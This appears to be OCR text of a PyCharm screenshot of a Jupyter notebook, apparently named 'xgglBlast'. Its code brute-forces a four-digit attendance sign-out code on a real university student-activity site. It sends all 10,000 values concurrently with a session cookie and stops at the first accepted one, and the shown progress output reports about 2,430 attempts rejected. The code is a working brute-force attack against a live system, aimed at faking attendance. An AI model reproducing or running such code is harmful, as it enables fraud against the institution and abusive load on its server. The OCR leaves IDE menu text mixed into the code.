 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) xgglBlast - main.ipynb
xgglBlast main.ipynb main Git(G):
项目 main.ipynb
代码 托管: http://localhost:8890 Python 3 (ipykernel) 受信任
xgglBlast E:\Programing\PycharmProjects\xgglBlast
.gitignore
main.ipynb
poetry.lock
pyproject.toml
外部库
临时文件和控制台
项目
提交
拉取请求
结构
书签
AWS Toolkit
12 'Referer': 'http://xggl.hnie.edu.cn/wap/menu/student/activity/hdkq/stu/_child_/edit?dm=16855065809657888324&kqlx=2&_t_s_=1685711365320',
8 2
13 'User-Agent': 'Mozilla/5.0 (Linux; Android 11; Pixel 5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.91 Mobile Safari/537.36 Edg/113.0.0.0',
14 }
15 ]
16
17 post_data = "kqm=1111&hddm=16855065809657888324&kqlx=2&operationType=Update&dm=16855065809657888324"
18
19 postData = [
20 {**parseQs(post_data), **{'kqm': '{:04d}'.format(i)}} for i in range(0, 9999 + 1)
21 ]
22
23 # 创建 cookie 字典
24 cookies = cookie_dict
25
在 97ms 的 2023.06.02 21:45:46 执行
In _ 1 requests = (grequests.post(url, cookies=cookies, data=data, headers=header) for url, header, data in
2 zip(urls * len(postData), headers * len(postData), postData))
3
4 with tqdm(total=len(postData), ascii=True) as bar:
5 responses = grequests.imap(requests)
6 for response in responses:
7 bar.update()
8 if response is not None:
9 bar.set_description(str(response.request.body)[:len('kqm=9999')] + response.text)
10 # 处理响应数据
11 if str(response.text).find('false') == -1:
12 print(response.text)
13 print(response.request.body)
14 break
15
kqm=2428{"errorInfoList":[{"code":null,"message":"签退码错误"}],"result":false,"msg":null}: 24%|##4 | 2430/10000 [02:36<11:27, 11.01it/s]
In _ 1
通知
数据库
SciView
with tqdm(total=len(postData), ...
Git 运行 调试 TODO 问题 终端 Statistic Python 软件包 Python 控制台 CodeWhisperer Reference Log 服务 Jupyter
已推送 main 到新分支 origin/main (片刻 之前) 正在读取已安装的 Conda 软件包 AWS: No credentials selected CodeWhisperer 51:36 CRLF UTF-8 4 个空格 model310 main 1424/4096M